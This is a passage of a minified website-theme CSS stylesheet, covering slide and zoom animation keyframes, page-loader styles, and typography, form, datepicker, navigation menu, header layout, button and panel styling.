translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.pace,.pace-on .pace-overlay{position:fixed;z-index:2000;top:0;left:0;width:100%;height:100%;transition:opacity .5s 0s,height 0s .5s}.pace{z-index:2001;-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pace-done .pace-overlay,.pace-inactive{height:0;opacity:0}.pace-dot .pace .pace-progress{transform:translate3d(0,0,0)!important;position:fixed;width:100%;height:100%}.pace-dot .pace-progress-inner{width:60px;height:60px;position:absolute;left:50%;top:50%;border-radius:100%;margin-left:-30px;margin-right:-30px;animation:scaleout 1s infinite ease-in-out}@keyframes scaleout{0%{transform:scale(0);-webkit-transform:scale(0)}to{transform:scale(1);-webkit-transform:scale(1);opacity:0}}.pace-minimal.pace-on{background-size:auto}.pace-minimal.pace-on #content,.pace-minimal.pace-on .menu,.pace-minimal.pace-on .top-bar{visibility:visible}.pace-minimal .pace .pace-progress{position:absolute;z-index:2000;top:0;right:100%;width:100%;height:4px;transition:width 1s}.pace-counter .pace .pace-progress{z-index:2000;display:block;position:absolute;left:50%;top:50%;height:100px;width:200px!important;margin-top:-50px;margin-left:-100px;line-height:100px;font-size:60px;color:#fff;font-family:"Helvetica Neue",sans-serif;font-weight:100;text-align:center;transform:translate3d(0,0,0)!important}.pace-counter .pace .pace-progress:after{content:attr(data-progress-text);display:block}.pace-logo .pace,.pace-logo-3d .pace{width:100px;height:100px;top:50%;left:50%;background-size:80%;background-repeat:no-repeat;background-position:center}.pace-logo .pace{transform:translate3d(-50%,-50%,0);overflow:hidden}.pace-logo .pace:before{content:""}.pace-logo .pace .pace-progress,.pace-logo .pace:before{position:absolute;z-index:2000;bottom:0;left:10%;width:80%;height:4px}.pace-logo-3d .pace{margin-left:-50px;margin-top:-50px;animation:logo-rotate 2.2s infinite ease-in-out}@keyframes logo-rotate{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}33%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}66%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}to{transform:perspective(120px) rotateX(0) rotateY(0)}}body{-webkit-font-smoothing:antialiased}body.hyphenated{word-break:break-word;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:1.5em}h1.headings-caps,h2.headings-caps,h3.headings-caps,h4.headings-caps,h5.headings-caps,h6,h6.headings-caps{text-transform:uppercase}h1{font-size:36px}h1 small{font-size:.6em}h2{font-size:24px}h2 small,h3 small,h4 small{font-size:.75em}h3{font-size:18px}h4{font-size:16px}h5{font-size:13px}h6{font-size:11px;margin:0}.header{margin-top:0;margin-bottom:0}a{transition:color .2s}a,a:hover{text-decoration:none}a:active,a:focus{outline:none;text-decoration:none}.small,small{font-size:.85em;line-height:inherit}figure{margin:0 0 24px}abbr,acronym,code,dir,kbd,listing,plaintext,pre,q,samp,tt,var,xmp{font-size:14px;word-break:normal;-ms-hyphens:none;-webkit-hyphens:none;hyphens:none;border:0}pre{text-shadow:none;border-radius:0;line-height:1.2}.black{font-weight:bolder}.bold{font-weight:700}.regular{font-weight:400}.hairline,.light{font-weight:lighter}.big{font-size:36px;line-height:48px}.bigger{font-size:48px}.bigger,.hyper,.super{line-height:1.2}.super{margin-bottom:0;font-size:60px}.hyper small,.super small{font-size:.35em}.hyper{font-size:96px}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-justify{text-align:justify!important}.text-caps{text-transform:uppercase!important}.text-italic{font-style:italic}.text-lowercase{text-transform:lowercase!important}.text-none{text-transform:none!important}@media (max-width:992px){.small-screen-center{text-align:center!important}.small-screen-left{text-align:left!important}.small-screen-right{text-align:right!important}}@media (max-width:767px){.big,.bigger,h1{font-size:24px}h1 small{font-size:16px}h2{font-size:21px}h2 small,h3 small{font-size:14px}h3{font-size:18px}.big,.bigger{line-height:1.2em}.bigger{font-size:36px}.super{font-size:48px}.super small{margin-top:12px;display:block}.hyper{font-size:72px;line-height:1.2em}.condensed{max-width:100%}.lead{font-size:18px;line-height:27px;font-weight:400}}@media (max-width:480px){.big{font-size:24px;line-height:1}.bigger,.hyper,.super{font-size:32px;line-height:1.2em}.hyper,.super{font-size:36px}.hyper{font-size:48px}}@media (max-width:320px){body,h1 small{font-size:14px}h1{font-size:21px}h2{font-size:18px}h2 small{font-size:12px}h3{font-size:16px}h3 small{font-size:11px}}.form-group,.form-group:active,.form-group:focus{outline:none}.form-control,input[type=date],input[type=datetime-local],input[type=datetime],input[type=month],input[type=password],input[type=text],input[type=time],input[type=week],select,textarea{height:36px;-webkit-appearance:none;-moz-appearance:none;text-shadow:none;box-shadow:none;font-weight:light;-webkit-font-smoothing:antialiased;border-radius:4px}.uneditable-input,input[type=color],input[type=email],input[type=number],input[type=search],input[type=tel],input[type=url]{height:36px;-webkit-appearance:none;text-shadow:none;box-shadow:none;font-weight:light;-webkit-font-smoothing:antialiased;border-radius:4px}.uneditable-input,input[type=color],input[type=email],input[type=search],input[type=tel],input[type=url]{-moz-appearance:none}.form-control:active,.form-control:focus,.uneditable-input:active,.uneditable-input:focus,input[type=color]:active,input[type=color]:focus,input[type=date]:active,input[type=date]:focus,input[type=datetime-local]:active,input[type=datetime-local]:focus,input[type=datetime]:active,input[type=datetime]:focus,input[type=email]:active,input[type=email]:focus,input[type=month]:active,input[type=month]:focus,input[type=number]:active,input[type=number]:focus,input[type=password]:active,input[type=password]:focus,input[type=search]:active,input[type=search]:focus,input[type=tel]:active,input[type=tel]:focus,input[type=text]:active,input[type=text]:focus,input[type=time]:active,input[type=time]:focus,input[type=url]:active,input[type=url]:focus,input[type=week]:active,input[type=week]:focus,select:active,select:focus,textarea:active,textarea:focus{outline:none;box-shadow:none}.form-icon-group,.select-wrap{position:relative}.form-icon-group input,.form-icon-group textarea{text-indent:16px}.form-icon-group i{font-size:11px;display:inline-block;position:absolute;left:10px;top:13px}.input-group-btn .btn i{margin:0}select.form-control{-webkit-appearance:menulist;-moz-appearance:menulist;appearance:menulist}.select-wrap{display:block;width:100%;vertical-align:middle}.select-wrap select{background:0 0!important;position:relative;z-index:1;border-radius:0;border:0;padding-right:30px;padding-left:16px;line-height:36px;-webkit-appearance:none;-moz-appearance:none;appearance:none;text-indent:.01px;text-overflow:'';width:100%}.select-wrap select::-ms-expand{display:none}.select-wrap:after{content:"\f107";font-family:FontAwesome;position:absolute;right:0;width:30px;top:0;line-height:36px;text-align:center;z-index:0}.ie9 select{border-width:1px}input[type=button],input[type=submit]{-webkit-font-smoothing:antialiased;border:0}.menu .dropdown-menu>li>a:focus,.menu .nav>li>a:focus,input[type=button]:focus,input[type=submit]:focus{outline:none}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}input[type=number]{-moz-appearance:textfield}body>.ui-datepicker{display:none}.ui-datepicker{overflow:hidden;z-index:1000!important}.ui-datepicker td,.ui-datepicker th{padding:4px 8px;text-align:center}.ui-datepicker-header{text-align:center;position:relative;padding:6px}.ui-datepicker-next,.ui-datepicker-prev{position:absolute;width:1.5em;text-align:center}.ui-datepicker-next span,.ui-datepicker-prev span{visibility:hidden}.ui-datepicker-month,.ui-datepicker-year{background:0 0;border:0}.ui-datepicker-prev{left:0}.ui-datepicker-next{right:0}.ui-datepicker-next:before,.ui-datepicker-prev:before{font-family:FontAwesome;width:1.5em;cursor:pointer;display:block}.ui-datepicker-prev:before{content:"\f104"}.ui-datepicker-next:before{content:"\f105"}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-slider-access button{border-radius:0}.ui-slider-access .ui-corner-right{margin-left:2px}.ui-slider-access .ui-corner-left::before,.ui-slider-access .ui-corner-right::before{content:''}.ui-timepicker-div{margin-top:10px}.ui_tpicker_hour_slider,.ui_tpicker_minute_slider{border:1px solid #aaa;margin-top:16px}.date-wrapper{position:relative}.date-wrapper:after{content:"\f073";font-family:FontAwesome;position:absolute;right:0;width:30px;top:0;line-height:36px;text-align:center;z-index:0}#content{overflow:hidden;width:100%;transition:opacity .2s}.container,.container-fullwidth{position:relative;z-index:3}.container-fullwidth:after,.container-fullwidth:before{content:" ";display:table}.container-fullwidth:after{clear:both}.container-fullwidth .row .row{margin-left:0;margin-right:0}.section{position:relative;overflow:hidden}.background-media,.background-overlay{position:absolute;width:100%;left:0;top:0;bottom:0}.background-media{background-position:0 0;background-repeat:no-repeat;z-index:1;overflow:hidden}.section-fullheight{min-height:100vh}.section-fullheight .container,.section-fullheight .container-fullwidth{min-height:100vh!important}.section-fullheight .container-fullwidth>.row,.section-fullheight .container>.row{height:100vh!important;position:static}.section-fullheight .container-fullwidth>.row>[class*=col-md-],.section-fullheight .container>.row>[class*=col-md-]{position:static}.background-overlay{z-index:2}.section .section .container{width:auto}[class*=oxy-agent-] .background-media{background-attachment:scroll!important}.section-transparent{background:0 0!important}.col-border-bottom,.tabs-below .nav-tabs>li.active>a,.tabs-below .nav-tabs>li>a:hover{border-bottom:1px solid}.col-border-top{border-top:1px solid}@media (min-width:993px){.col-border-right{border-right:1px solid}.col-border-left{border-left:1px solid}.vertical-bottom,.vertical-middle,.vertical-top{display:table;width:calc(100% + 30px);width:100% \0/IE9;table-layout:fixed}.vertical-bottom>*,.vertical-middle>*,.vertical-top>*{display:table-cell;float:none!important}.vertical-top>*{vertical-align:top}.vertical-middle>*{vertical-align:middle}.vertical-bottom>*{vertical-align:bottom}}@media (max-width:767px){.section .section .container{padding:0;width:auto}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.menu .navbar-brand{margin-top:0;margin-bottom:0;margin-left:0!important;position:relative;text-shadow:none;transform:translate3d(0,0,0);transition:height .3s,width .3s,line-height .3s;white-space:nowrap;background-size:auto 100%;background-position:left;background-repeat:no-repeat;-webkit-backface-visibility:hidden}.menu .navbar-brand img{display:inline-block;position:relative;max-height:100%;margin-right:4px;vertical-align:top;top:50%;left:0;-ms-transform:translateY(-50%);transform:translateY(-50%);transform:translate3d(0,-50%,0)}.menu .navbar-brand.text-image{margin-right:4px}.menu .navbar-nav{margin-left:0;margin-right:0}.menu .sidebar-widget,.navbar-text{transition:all .3s}.menu{margin-bottom:0;width:100%;top:0;left:0;border:0;transition:background-color .3s,min-height .3s,box-shadow .3s;transform:translate3d(0,0,0);-webkit-backface-visibility:hidden}.menu .container,.menu .nav>li>a{position:relative}.menu .container-fullwidth{padding-left:15px;padding-right:15px}.menu .nav>li>a{text-shadow:none;font-style:normal;transition:all .3s;padding-left:20px;padding-right:20px}.menu .nav>li>a:before{content:"";display:block;position:absolute;top:0;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);width:0;opacity:0;transition:background .3s,width .2s}.menu .nav>.active>a,.menu .nav>.active>a:focus,.menu .nav>.active>a:hover{box-shadow:none;background-color:transparent}.menu .nav .open>a,.menu .nav .open>a:focus,.menu .nav .open>a:hover,.menu .nav li.dropdown.active>.dropdown-toggle,.menu .nav li.dropdown.open.active>.dropdown-toggle,.menu .nav li.dropdown.open>.dropdown-toggle{background-color:transparent}.menu .nav-highlight-ghost>a:after,.menu .nav-highlight>a:after{content:"";position:absolute;left:0;right:0;height:36px;top:50%;margin-top:-18px;transition:all .2s;z-index:-1}.menu .nav-highlight-ghost>a:before,.menu .nav-highlight>a:before{display:none!important}.menu .dropdown-menu{border-radius:0;text-shadow:none;margin-top:0;padding-top:0;padding-bottom:0;border:0}.menu .dropdown-menu>li>a{padding-top:8px!important;padding-bottom:8px!important;transition:background .1s}.menu .dropdown-menu .dropdown-menu,.tab-content h1,.tab-content h2,.tab-content h3,.tab-content h4,.tab-content h5,.tab-content h6{margin-top:0}.menu .nav>li>.dropdown-menu.pull-right .dropdown-menu,.menu .pull-right>li>.dropdown-menu .dropdown-menu{left:100%;right:auto}.menu .dropdown-menu .divider{margin:0}.menu-icon{font-size:.8em;width:1em;margin-right:3px;transition:background .1s;color:inherit}.menu-label{top:-2px;transition:all .2s;margin-left:24px}.menu .nav>li>a>.menu-label{margin-left:16px}.menu .dropdown-submenu,.menu-label{position:relative}.menu .dropdown-submenu>.dropdown-menu{top:0;left:100%}.menu .dropdown-submenu:hover>.dropdown-menu{display:block}.menu .dropdown-submenu>a:after{display:block;content:"\f105";float:right;margin-right:-6px;font-family:FontAwesome}.menu .navbar-collapse{padding-left:0;padding-right:0}.navbar-toggle{padding:0;margin-right:0;width:24px;height:16px;background:0 0;border:none;background:0 0!important;box-shadow:none;transition:margin-bottom .3s,margin-top .3s;transform:translate3d(0,0,0)}.navbar-toggle:active,.navbar-toggle:focus,.navbar-toggle:hover{background:0 0;transform:translate3d(0,0,0)}.navbar-toggle .icon-bar{height:1px;width:100%;position:absolute;left:0;margin-top:0!important;transition:all .3s;-ms-transform-origin:50% 50% 50%;transform-origin:50% 50% 50%;transform:translate3d(0,0,0);box-shadow:none}.navbar-toggle .icon-bar:nth-child(1){top:0}.navbar-toggle .icon-bar:nth-child(2){top:50%;opacity:1}.navbar-toggle .icon-bar:nth-child(3){top:100%}.navbar-toggle:not(.collapsed){transition:all .3s}.navbar-toggle:not(.collapsed) .icon-bar:nth-child(1){-ms-transform:rotate(45deg);transform:rotate(45deg);top:50%}.navbar-toggle:not(.collapsed) .icon-bar:nth-child(2){opacity:0}.navbar-toggle:not(.collapsed) .icon-bar:nth-child(3){top:50%;-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.top-bar{line-height:36px;position:relative;box-shadow:0 -1px 1px 0 rgba(0,0,0,.1) inset}.top-bar .container-fullwidth{position:static;padding-left:15px;padding-right:15px}.top-bar .top{float:left;width:50%;text-align:left}.top-bar .top-right{float:right;text-align:right}.top-bar .navbar-text{margin:0!important}.top-bar .top-right .navbar-text{float:right}.top-bar.has-shopping-cart{z-index:1001}.top-bar .top-bar .top{float:none;width:100%;text-align:center}.no-header #masthead,.no-header .top-bar,.top-bar .menu-sidebar{display:none}.no-header{padding-top:0}.header-logo-center-menu-below .navbar-header,.header-logo-left-menu-below .navbar-header,.header-logo-right-menu-below .navbar-header{margin-left:-15px;margin-right:-15px;padding-left:15px;padding-right:15px}#navbar-slide .navbar-nav>li>a:before,.header-logo-center-menu-below .logo-sidebar,.header-logo-left-menu-below .logo-sidebar,.header-logo-right-menu-below .logo-sidebar{display:none}@media (min-width:992px){.navbar-stuck{position:fixed;z-index:1100}.transparent-header #masthead{border:none!important}.header-logo-left-menu-right .main-navbar,.header-logo-left-menu-right .menu-container,.header-logo-left-menu-right .menu-sidebar{float:left}.header-logo-left-menu-right .nav-container,.header-logo-right-menu-left .navbar-header{float:right}.header-logo-center-menu-below .logo-sidebar .sidebar-widget,.header-logo-left-menu-below .logo-sidebar .sidebar-widget,.header-logo-right-menu-below .logo-sidebar .sidebar-widget,.header-logo-right-menu-left .main-navbar,.header-logo-right-menu-left .menu-container,.header-logo-right-menu-left .menu-sidebar,.header-logo-right-menu-left .nav-container{float:left}.header-logo-center-menu-below .logo-navbar,.header-logo-left-menu-below .logo-navbar,.header-logo-right-menu-below .logo-navbar{position:relative;z-index:10}.header-logo-left-menu-below .logo-sidebar{right:0}.header-logo-center-menu-below .logo-sidebar,.header-logo-left-menu-below .logo-sidebar,.header-logo-right-menu-below .logo-sidebar{display:block;position:absolute;top:0;margin-bottom:0;margin-top:0}.header-logo-center-menu-below .logo-sidebar{right:0}.header-logo-left-menu-below .navbar-header{float:none}.header-logo-left-menu-below .nav-container{float:none;position:relative;clear:both}.header-logo-left-menu-below .nav-container .navbar-left{width:100%}.header-logo-left-menu-below .menu-container{float:left}.header-logo-left-menu-below .menu-sidebar,.header-logo-right-menu-below .navbar-header{float:right}.header-logo-center-menu-below .nav-container .menu-sidebar .top-search form,.header-logo-center-menu-below .nav-container .menu-sidebar .top-search input,.header-logo-left-menu-below .menu-sidebar .top-search form,.header-logo-left-menu-below .menu-sidebar .top-search input,.header-logo-right-menu-below .nav-container .menu-sidebar .top-search form,.header-logo-right-menu-below .nav-container .menu-sidebar .top-search input{height:50px}.header-logo-left-menu-below .nav-container .nav-container .navbar-text,.header-logo-left-menu-below .nav-container .sidebar-widget{padding-top:13px;padding-bottom:13px}.header-logo-right-menu-below .nav-container{float:none;position:relative;clear:both}.header-logo-right-menu-below .menu-container{float:left}.header-logo-right-menu-below .menu-sidebar{float:right}.header-logo-right-menu-below .nav-container .navbar-text,.header-logo-right-menu-below .sidebar-widget{padding-top:13px;padding-bottom:13px}.header-logo-right-menu-below .logo-sidebar{right:auto;left:0}.header-logo-center-menu-below .navbar-header{float:none;text-align:center}.header-logo-center-menu-below .navbar-brand{display:inline-block;float:none}.header-logo-center-menu-below .nav-container{float:none;position:relative;clear:both;text-align:center}.header-logo-center-menu-below .main-navbar{display:inline-block!important;vertical-align:top}.header-logo-center-menu-below .menu-container,.header-logo-center-menu-below .menu-sidebar{float:left}.header-logo-center-menu-below .nav-container .navbar-text,.header-logo-center-menu-below .sidebar-widget{padding-top:13px;padding-bottom:13px}}@media (max-width:991px){.navbar-stuck.navbar-mobile-stuck{position:fixed;z-index:1100}.menu .navbar-nav>li>a{padding-top:8px!important;padding-bottom:8px!important}.menu .navbar-nav>li>a:before{display:none}.menu{margin-bottom:0;margin-left:0;margin-right:0}.nav>.active>a,.navbar .nav>.active>a:focus,.navbar .nav>.active>a:hover{border-radius:0}.nav-collapse .dropdown-menu a,.nav-collapse .nav>li>a{padding:9px 15px!important}.menu .dropdown-menu{margin:0;width:100%}.menu .dropdown-menu>li>a{padding-left:20px!important}.dropdown-submenu>a:after{content:"\f107"}.navbar-sticky .navbar-collapse{max-height:340px}}@media (max-width:768px){.top-bar .top-left,.top-bar .top-right{width:100%;float:none;text-align:center}#masthead .navbar-brand{max-width:84%}}.footer-columns-1 [class*=col-sm-]{text-align:center}.footer-columns-2 [class*=col-sm-]:last-child{text-align:right}@media (max-width:767px){.footer-columns-1 [class*=col-sm-],.footer-columns-2 [class*=col-sm-]{text-align:left!important}}.slide-menu #content,.slide-menu #masthead,.slide-menu #navbar-slide,.slide-menu .top-bar{transition:transform .4s;transform:translate3d(0,0,0)}#navbar-slide{position:fixed;top:0;left:100%;height:100%!important;z-index:1110;box-sizing:border-box;-moz-box-sizing:border-box;box-shadow:5px 0 5px -3px rgba(0,0,0,.25) inset}#navbar-slide .navbar-right,#navbar-slide .pull-right{float:none;width:100%}#navbar-slide .navbar-brand{float:none;display:block}#navbar-slide .navbar-nav{margin:24px 0 48px;float:none;overflow:auto}#navbar-slide .navbar-nav li{float:none!important}#navbar-slide .navbar-nav>li>a{padding:8px 0!important;line-height:1.75}#navbar-slide .navbar-nav>.nav-highlight-ghost>a,#navbar-slide .navbar-nav>.nav-highlight>a{padding:8px 20px!important}#navbar-slide .navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;border:0;box-shadow:none}.slide-menu #masthead .navbar-header{float:none}.slide-menu .navbar-toggle{display:block;overflow:visible!important}.slide-menu #navbar-slide.collapse{display:block}#navbar-slide .col-md-12,#navbar-slide .col-md-3,#navbar-slide .col-md-4,#navbar-slide .col-md-6{width:100%}.side-menu #masthead{-ms-transform:translateY(0);transform:translateY(0);transition:all .3s}.side-menu-left #navbar-slide{z-index:5;left:0;box-shadow:1px 0 2px rgba(0,0,0,.25)}.side-menu-right #navbar-slide{z-index:5;right:0;left:auto;box-shadow:-1px 0 2px rgba(0,0,0,.25)}.side-menu-right #masthead .navbar-toggle{float:left}.side-menu-right #masthead .navbar-brand{float:right}@media (min-width:992px){.side-menu #masthead{-ms-transform:translateY(-100%);transform:translateY(-100%)}.side-menu .container{max-width:90%}}.layout-boxed #content,.layout-boxed #masthead,.layout-boxed .top-bar{max-width:1200px;margin:0 auto;right:0}.layout-boxed .sticky-wrapper{background:0 0}.layout-boxed .container{max-width:100%}@media (max-width:1200px){.layout-boxed #content,.layout-boxed #masthead,.layout-boxed .top-bar{max-width:1000px}.layout-boxed #masthead.navbar-scrolled.navbar-animated{margin-left:-500px}}@media (max-width:991px){.layout-boxed #content,.layout-boxed #masthead,.layout-boxed .top-bar{max-width:780px}.layout-boxed #masthead.navbar-scrolled.navbar-animated{margin-left:-390px}}@media (max-width:767px){.layout-boxed #masthead.navbar-scrolled.navbar-animated{left:0;margin-left:0}}.btn,.btn-group b,.gform_wrapper label,.lead,.panel th,button{font-weight:400}.btn,button{outline:0;border:0;box-shadow:none;text-shadow:none!important;transition:all .1s;-webkit-font-smoothing:antialiased}.btn:active,.btn:active:focus,.btn:focus,.nav-tabs>li:focus,button:active,button:active:focus,button:focus{outline:none}.btn:after,button:after{transition:all .1s linear}.btn i,button i{font-size:.9em;color:inherit;margin-left:8px}.btn.btn-icon-left i,button.btn-icon-left i{margin-right:8px;margin-left:0}.btn-lg{min-width:160px}.btn-group .btn{transition:all .2s}.btn-group .dropdown-menu{margin:0;border:0;padding:0}.btn-group .dropdown-menu a{padding:6px 20px;cursor:pointer}.btn-group .btn-sm+.dropdown-menu a{font-size:13px}@media (max-width:767px){.btn-group .dropdown-menu{min-width:100%}}.container .jumbotron,.jumbotron,.tooltip-inner,ul.social-icons.social-rect li a{border-radius:0}.tooltip-inner{font-weight:400!important}.thumbnail{border:0;padding:0;transition:all .2s}blockquote{border:0;position:relative;padding:0 48px}blockquote:before{content:"\201C";display:block;font-family:Georgia;font-size:84px;line-height:1;position:absolute;left:0;top:0}blockquote p{line-height:1.5em}blockquote img{margin:0 0 12px!important;border-radius:50%}blockquote .box,blockquote img{display:inline-block!important}.blockquote-simple img{max-width:96px!important;border:8px solid}.blockquote-simple footer:before,.blockquote-simple:before{display:none}.breadcrumb{padding:6px 15px}ul.inline{margin-left:0;padding-left:0;list-style-type:none}ul.inline li{display:inline-block;padding:0 5px}.panel,.panel-group .panel,.well{border-radius:0;border:0}.well{position:relative;box-shadow:none}.panel-group{border:0;margin-bottom:12px}.panel-group .panel{box-shadow:none}.panel-group .panel p:last-child,.tab-content p:last-child{margin-bottom:0}.panel-group .panel+.panel{margin-top:1px}.panel-heading{position:relative;border:none;border-radius:0}.panel-heading .accordion-toggle:after{position:absolute;display:block;font-family:FontAwesome;content:"\f106";font-size:14px;right:0;top:0;width:40px;height:44px;line-height:44px;text-align:center;border-top-right-radius:0;border-bottom-right-radius:0}.panel-heading .accordion-toggle.collapsed:after{content:"\f107"}.panel-title{margin-bottom:0!important}.pagination{margin:24px 0}.pagination>li span,.pagination>li>a{padding:6px 14px;border:0;font-weight:400}.pager li>a,.pager li>span{display:inline-block;padding:6px 14px;line-height:24px;border:0;box-shadow:none}.pager li.previous i{margin-right:6px;margin-left:0}.pager li.next i{margin-left:6px;margin-right:0}.pager i{width:auto}.affix-bottom{position:absolute;bottom:20px;margin-bottom:20px}.tab-content{padding:12px;text-shadow:none!important}.tab-content a{text-decoration:underline}.tab-content .btn{text-decoration:none}.tab-pane>:last-child{margin-bottom:0}.tabs-below .nav-tabs,.tabs-below .tab-content{border-bottom:0}.tabs-below .nav-tabs>li{margin-bottom:0;margin-top:-1px}.tabs-below 